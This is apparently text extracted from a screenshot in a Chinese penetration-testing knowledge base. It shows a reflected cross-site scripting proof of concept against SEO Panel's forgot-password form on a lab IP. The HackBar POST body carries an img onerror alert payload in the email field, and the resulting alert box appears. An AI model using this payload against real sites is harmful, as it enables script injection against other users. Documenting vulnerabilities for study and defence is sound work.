 不安全 192.168.51.133/login.php?sec=forgot
9 2 01 IP
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 临时 应急响应中心
192.168.51.133 显示
peiqi
确定
SEO Panel Home Tools Plugins Support Donate Login Follow @seopanel Contact | Help | Forum | English
×
Forgot password?
Email: peiqi@peiqi.com gcuak" required="required" class="form-control"> * Invalid email address entered
Enter the code as it is shown:
N J Z X L
12345
Copyright © 2021 www.seopanel.org All rights reserved
Powered by Seo Panel
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.51.133/login.php?sec=forgot
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
sec=requestpass&email=peiqi%40peiqi.com%22%3e%3cimg%20src%3da%20onerror%3dalert("peiqi")%3egcuak&code
=12345&login=
PeiQi 文库
PeiQi文库